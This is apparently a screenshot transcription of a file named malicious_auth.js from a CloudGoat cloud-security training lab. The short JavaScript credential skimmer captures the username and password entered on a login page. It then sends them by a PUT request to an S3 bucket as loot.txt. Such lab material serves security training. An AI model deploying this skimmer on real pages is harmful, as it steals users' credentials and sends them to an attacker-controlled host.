 Welcome
app.py
JS malicious_auth.js
.local > lib > python3.10 > site-packages > cloudgoat > static_cgidt4n8hkykfo > JS malicious_auth.js > window.addEventListener("load") callback > loginButton.add
1 window.addEventListener("load", function () {
2     const loginButton = document.getElementById("login-btn");
3
4     loginButton.addEventListener("click", function () {
5         const username =
6             document.getElementById("username").value;
7
8         const password =
9             document.getElementById("password").value;
10
11         const captured =
12             "CAPTURED CREDENTIALS:\n" +
13             "Username: " + username + "\n" +
14             "Password: " + password;
15
16         const lootUrl =
17             "https://cg-assets-cgidt4n8hkykfo.s3.amazonaws.com/loot.txt";
18
19         fetch(lootUrl, {
20             method: "PUT",
21             body: captured,
22             keepalive: true
23         });
24     });
25 });